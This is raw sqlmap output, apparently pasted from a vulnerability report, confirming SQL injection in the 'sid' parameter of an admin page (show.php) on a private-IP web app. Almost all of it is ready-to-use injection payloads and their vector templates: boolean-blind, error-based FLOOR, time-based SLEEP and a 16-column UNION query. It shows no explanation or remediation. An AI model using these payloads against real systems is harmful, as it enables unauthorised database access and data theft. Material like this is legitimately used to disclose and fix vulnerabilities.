 [19:39:30] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://10.151.169.235:8833/admin/show.php?sid=1' AND 8029=8029-- VToc
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://10.151.169.235:8833/admin/show.php?sid=1' OR (SELECT 1574 FROM(SELECT COUNT(*),CONCAT(0x71707a7071,(
SELECT (ELT(1574=1574,1))),0x71766b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- OoxU
    Vector: OR (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.151.169.235:8833/admin/show.php?sid=1' AND (SELECT 3162 FROM (SELECT(SLEEP(5)))TMPX)-- XXRy
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: http://10.151.169.235:8833/admin/show.php?sid=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71707a7071,0x5956
73745a6e6b727472576273574159677​44a4d4f675253424c4e556f6c7a5a4e515549474c4f5a,0x71766b7a71),NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- -
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[19:39:30] [INFO] the back-end DBMS is MySQL